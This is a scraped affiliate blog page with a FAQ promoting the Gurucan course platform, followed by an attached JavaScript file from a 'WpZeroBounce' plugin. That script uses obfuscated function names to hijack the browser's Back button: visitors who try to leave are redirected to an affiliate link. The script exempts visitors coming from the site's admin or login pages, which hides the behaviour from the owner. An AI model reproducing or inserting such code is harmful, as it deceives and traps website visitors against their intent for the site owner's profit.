<p><img decoding="async" class="aligncenter wp-image-3503" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20326'%3E%3C/svg%3E" alt="Gurucan Online Courses" width="564" height="326" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg 717w, https://successonlinework.com/wp-content/uploads/2022/01/Main6-300x174.jpg 300w" data-lazy-sizes="auto, (max-width: 564px) 100vw, 564px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3503" src="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg" alt="Gurucan Online Courses" width="564" height="326" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg 717w, https://successonlinework.com/wp-content/uploads/2022/01/Main6-300x174.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Q. Is Gurucan Easy To Use?</p>
<p>A. Gurucan is very straightforward and easy to use. The easy user interface certainly permits you to easily produce your online course without any problems. The easy drag and drop course creator is the main element numerous users like to utilize Gurucan.</p>
<p>Q. Do Gurucan Offer A Complimentary Trial?</p>
<p>A. Yes, Gurucan offers a totally free 30-day trial. You can begin today and have your very first online course up in just mins. To get the free trial you can check out the official website here.</p>
<p>Q. Does Gurucan Use Scorm?</p>
<p>A. Yes, Gurucan is SCORM certified. That means you can use it with any <a href="https://www.easy-lms.com/knowledge-center/lms-knowledge-center/what-is-a-learning-management-system/item10182" target="_blank" rel="noopener">LMS</a> that supports the standard.</p>
<p>Q. Is Gurucan Cloud-Based?</p>
<p>A. Yes, Gurucan is completely cloud-based. You can develop your <a href="https://www.easy-lms.com/knowledge-center/courses/what-is-an-online-course/item12708" target="_blank" rel="noopener">online courses</a> from anywhere you have an internet connection.</p>
<p>Q. Is Gurucan Mobile Responsive?</p>
<p>A. Yes, Gurucan is entirely mobile friendly. Your courses will look terrific on any gadget &#8211; whatever dimension.</p>
<p>Q. Does Gurucan Provide Personalized Themes?</p>
<p>A. Gurucan has more than 100 beautiful themes that you can utilize to give your course the excellent style. You can also make further modifications if required.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Claim Your Free Trial Today</a></p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://successonlinework.com/gurucan-30-day-free-trial/" rel="prev">Gurucan 30 Day Free Trial</a></span></div><div class="nav-next"><span class="next"><a href="https://successonlinework.com/how-to-change-gurucan-theme/" rel="next">How To Change Gurucan Theme</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-20 tablet-grid-20 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-2" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/getlearnworlds" target="_blank"><img width="300" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20264'%3E%3C/svg%3E" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" /><noscript><img width="300" height="264" src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/zo8n" target="_blank"><img width="300" height="268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20268'%3E%3C/svg%3E" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" /><noscript><img width="300" height="268" src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2025 Copyright &copy; - Disclosure I am an independent user of the products, not an employee. The opinions and results expressed here are my own and are not official statements of the company concerned.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-3484" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-3484" data-id="3484" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-3484 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg"><noscript><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://successonlinework.com/wp-admin/admin-ajax.php","md5":"431dff96547fbc422312fa2a025991a3","tags":[],"categories":["Gurucan"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2","#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://successonlinework.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://successonlinework.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-19 18:41:26 -->

--- FILE ---
content_type: application/javascript
request_url: https://successonlinework.com/wp-admin/admin-ajax.php?action=zbjs&task=getjs&md5=431dff96547fbc422312fa2a025991a3
body_size: 2174
content:

    var aaitmxuhrgwioe  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a55b724bcd4a48b494be5f11136181d71bc31e252(){
                
                
                

                return 'https://successonlinework.com/gurucanZB';
            }

    function a2618b82fefe0097805b23de05e82fa3ff0010299() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a9881885716d8124e8f2de886bc49af8047dad3af(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            aaitmxuhrgwioe = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a91de199d7afdbb0b1181a132003043a0c9487b2a(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a55b724bcd4a48b494be5f11136181d71bc31e252();
        a9881885716d8124e8f2de886bc49af8047dad3af();
        if(!aaitmxuhrgwioe || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a91de199d7afdbb0b1181a132003043a0c9487b2a();

